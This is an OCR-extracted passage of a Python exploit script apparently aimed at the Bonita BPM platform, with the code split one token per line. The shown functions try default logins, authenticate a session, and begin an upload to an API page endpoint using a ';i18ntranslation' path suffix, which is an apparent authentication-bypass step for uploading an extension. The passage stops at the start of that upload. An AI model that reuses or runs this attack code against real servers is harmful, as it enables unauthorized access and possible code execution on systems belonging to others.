
def
try_default_logins
():
req_url
=
f"
{
exploit
.
target_path
}
/loginservice"
req_cookies
=
{
"x"
:
"x"
}
req_headers
=
{
"Content-Type"
:
"application/x-www-form-urlencoded"
}
req_data
=
{
"username"
:
exploit
.
bonita_default_user
,
"password"
:
exploit
.
bonita_default_passw
ord
,
"_l"
:
"en"
}
r
=
exploit
.
session
.
post
(
req_url
,
headers
=
req_headers
,
cookies
=
req_cookies
,
data
=
req_data
)
if
r
.
status_code
==
401
:
return
False
# This does not seem to work when authenticating as platformAdmin, maybe it can though.
# req_url = f"{exploit.target_path}/platformloginservice"
# req_cookies = {"x": "x"}
# req_headers = {"Content-Type": "application/x-www-form-urlencoded"}
# req_data = {"username": exploit.platform_default_user, "password": exploit.platform_def
ault_password, "_l": "en"}
# r = exploit.session.post(req_url, headers=req_headers, cookies=req_cookies, data=req_da
ta)
# if r.status_code == 200:
# print(f"[+] Found default creds: {exploit.platform_default_user}:{exploit.platform_
default_password}")
# return True
else
:
print
(
f"[+] Found default creds:
{
exploit
.
bonita_default_user
}
:
{
exploit
.
bonita_default_pa
ssword
}
"
)
return
True
def
login
():
req_url
=
f"
{
exploit
.
target_path
}
/loginservice"
req_cookies
=
{
"x"
:
"x"
}
req_headers
=
{
"Content-Type"
:
"application/x-www-form-urlencoded"
}
req_data
=
{
"username"
:
exploit
.
bonita_user
,
"password"
:
exploit
.
bonita_password
,
"_l"
:
"en"
}
r
=
exploit
.
session
.
post
(
req_url
,
headers
=
req_headers
,
cookies
=
req_cookies
,
data
=
req_data
)
if
r
.
status_code
==
401
:
print
(
"[!] Could not get a valid session using those credentials."
)
exit
()
else
:
print
(
f"[+] Authenticated with
{
exploit
.
bonita_user
}
:
{
exploit
.
bonita_password
}
"
)
def
upload_api_extension
():
req_url
=
f"
{
exploit
.
target_path
}
/API/pageUpload;i18ntranslation?action=add"
files
=
[